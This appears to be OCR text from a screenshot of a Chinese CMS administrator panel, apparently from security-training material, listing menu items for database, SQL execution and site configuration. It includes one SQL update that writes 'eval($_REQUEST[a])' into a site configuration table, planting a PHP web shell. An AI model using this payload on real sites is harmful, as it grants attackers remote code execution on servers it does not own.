 MW
Hi, admin
添列表 添图片
数据库管理
网站系统管理
数据库操作 - 数据库还原 - 执行SQL语句
管理员管理
update pmw_webconfig set varname = 'a;eval($_REQUEST[a])//' where orderid=97
站点配置管理
网站信息配置
上传文件管理
数据库管理
栏目内容管理
模块扩展管理
掌控安全EDU